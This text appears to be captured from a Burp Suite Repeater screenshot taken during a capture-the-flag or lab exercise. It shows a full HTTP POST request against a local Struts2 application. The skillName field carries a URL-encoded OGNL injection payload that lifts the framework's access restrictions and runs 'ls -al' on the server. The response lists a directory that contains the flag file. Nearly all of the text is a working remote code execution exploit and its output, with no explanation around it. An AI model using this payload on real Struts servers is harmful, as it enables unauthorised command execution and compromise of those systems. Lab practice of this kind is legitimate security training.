 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.31.117:62624 ?
Request
Raw Params Headers Hex
POST /index.action;jsessionid=B57563C5FACA2C1FDAD9F61C8DFD1723 HTTP/1.1
Host: 192.168.31.117:62624
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 585
Origin: http://192.168.31.117:62624
Connection: close
Referer: http://192.168.31.117:62624/index.action
Cookie: JSESSIONID=B57563C5FACA2C1FDAD9F61C8DFD1723
Upgrade-Insecure-Requests: 1
skillName=%25%7b%23_memberAccess.allowPrivateAccess%3Dtrue%2C%23_member
Access.allowStaticMethodAccess%3Dtrue%2C%23_memberAccess.excludedClasses
%3D%23_memberAccess.acceptProperties%2C%23_memberAccess.excludedPackage
NamePatterns%3D%23_memberAccess.acceptProperties%2C%23res%3D%40org.apac
he.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D%40java.la
ng.Runtime%40getRuntime()%2C%23s%3Dnew%20java.util.Scanner(%23a.exec('ls%20-
al').getInputStream()).useDelimiter('%5C%5C%5C%5CA')%2C%23str%3D%23s.hasNext
()%3F%23s.next()%3A''%2C%23res.print(%23str)%2C%23res.close()%0A%7d
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 241
Date: Sun, 13 Sep 2020 12:44:56 GMT
Connection: close
total 16
drwxrwxrwt 1 root root 4096 Sep 13 12:36 .
drwxr-xr-x 1 root root 4096 Sep 13 12:36 ..
-rw-r--r-- 1 root root    0 Sep 13 12:36 flag-{bmhcf20046f-fa86-4859-b727-d3889888b4f3}
drwxr-xr-x 1 root root 4096 Sep 13 12:40 hsperfdata_root
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
403 bytes | 90 millis